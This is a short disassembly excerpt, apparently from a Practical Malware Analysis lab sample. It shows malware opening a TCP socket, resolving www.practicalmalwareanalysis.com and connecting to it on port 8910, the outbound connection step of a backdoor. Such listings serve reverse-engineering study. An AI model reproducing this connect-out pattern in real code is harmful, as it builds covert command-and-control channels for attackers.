 loc_4018C5: ; dwFlags
push 0
push 0 ; g
push 0 ; lpProtocolInfo
push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:WSASocketA
mov [ebp+s], eax
cmp [ebp+s], 0FFFFFFFFh
jnz short loc_4018F0
loc_4018F0: ; "www.practicalmalwareanalysis.com"
push offset name
call ds:gethostbyname
mov [ebp+var_198], eax
cmp [ebp+var_198], 0
jnz short loc_401914
loc_401914:
mov ecx, [ebp+var_198]
mov edx, [ecx+0Ch]
mov eax, [edx]
mov ecx, [eax]
mov dword ptr [ebp+name.sa_data+2], ecx
push 22CEh ; hostshort
call ds:htons
mov word ptr [ebp+name.sa_data], ax
mov [ebp+name.sa_family], 2
push 10h ; namelen
lea edx, [ebp+name]
push edx ; name
mov eax, [ebp+s]
push eax ; s
call ds:connect